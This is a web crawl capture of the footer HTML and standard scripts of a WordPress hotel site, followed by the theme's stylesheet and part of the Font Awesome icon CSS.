		</div></div><div id="nav_menu-3" class="col-md-9 pe-widget widget widget_nav_menu"><div class="pe-widget-in clearfix"><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a class="menu-link" href="https://hotelalegria.net/directions/">Contact us</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a class="menu-link" href="https://hotelalegria.net/libro-reclamaciones/">Libro Reclamaciones</a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a class="menu-link" href="https://hotelalegria.net/es/politicas-y-condiciones/">Políticas y Condiciones</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a class="menu-link" href="https://hotelalegria.net/condiciones-de-a-r-c-o-ley-no-29733/">Solicitud de derechos arco</a></li>
</ul></div></div></div>				</div>
			</div>
			
			<!-- Copyright/ powered by / back to top -->
						<div id="pe-copyright" class="container-fluid">
				<div class="row">
					<div class="col-md-12">
													<div class="copyrights-block pull-left">
																<div class="copyrights cp-info">
									<p>
										PE Hotel All Rights Reserved									</p>
								</div>
								
															</div>
												
													<div class="social-block pull-right">
								<div id="pe_social_icons-1" class="pe-widget widget clearfix pe-widget-social"><span class="hidden">Social LInks</span>
			<div class="pe-social-icons">

			
									<a class="link Facebook" href="#" target="_blank"><span class="fa fa-facebook" aria-hidden="true"></span>
												<span class="sr-only">Facebook</span>
											</a>
				
			
									<a class="link Twitter" href="#" target="_blank"><span class="fa fa-twitter" aria-hidden="true"></span>
												<span class="sr-only">Twitter</span>
											</a>
				
			
									<a class="link Google Plus" href="#" target="_blank"><span class="fa fa-google-plus" aria-hidden="true"></span>
												<span class="sr-only">Google Plus</span>
											</a>
				
			
			</div>

			</div>							</div>
											</div>
				</div>
			</div>
						<!-- End of Copyright/ powered by / back to top -->

		</footer>

					<p id="pe-back-top"><a id="backtotop" href="#"><span>&nbsp;</span></a></p>
		
	</div><!-- .pe-main -->

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hotelalegria.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/js/map.js?ver=6.4.7" id="pe-map-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/js/retina.min.js?ver=1.3.0" id="retinajs-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/js/theme_script.js?ver=1.0" id="pe_theme_script-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/js/lightslider.js?ver=1.0" id="lightSlider-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 18:42:20 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: hotelalegria.net @ 2026-01-28 18:42:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://hotelalegria.net/wp-content/themes/pe-hotel/style.css?ver=1.0
body_size: 801
content:
/*
Theme Name: PE Hotel
Theme URI: https://www.pixelemu.com/themes/i/10-hotel/9-pe-hotel
Author: PixelEmu
Author URI: https://pixelemu.com
Description: Modern and clean WordPress theme with booking system. The theme allows to create a collection of hotel rooms by using user friedly options for displaying room pictures, amenities, features and assiging to booking system. Theme customization i extremely easy - among of others you will find many settings for layout, colors and fonts cutomization.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-colors, featured-images, sticky-post, post-formats, full-width-template, theme-options, threaded-comments, translation-ready, rtl-language-support
Text Domain: pe-hotel
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 30px 30px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 30px 30px;
}

.alignleft {
	float: left;
	margin: 5px 30px 30px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 30px 30px;
}

a img.alignnone {
	margin: 5px 30px 30px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 30px 30px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0;
}
.bypostauthor {

}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 30px 30px 0;
}

.wp-caption.alignleft {
	margin: 5px 30px 30px 0;
}

.wp-caption.alignright {
	margin: 5px 0 30px 30px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.sticky{

}


--- FILE ---
content_type: text/css
request_url: https://hotelalegria.net/wp-content/themes/pe-hotel/css/font-awesome.min.css?ver=4.3.0
body_size: 9345
content:
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.6.1');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.1') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.6.1') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.6.1') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.6.1') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
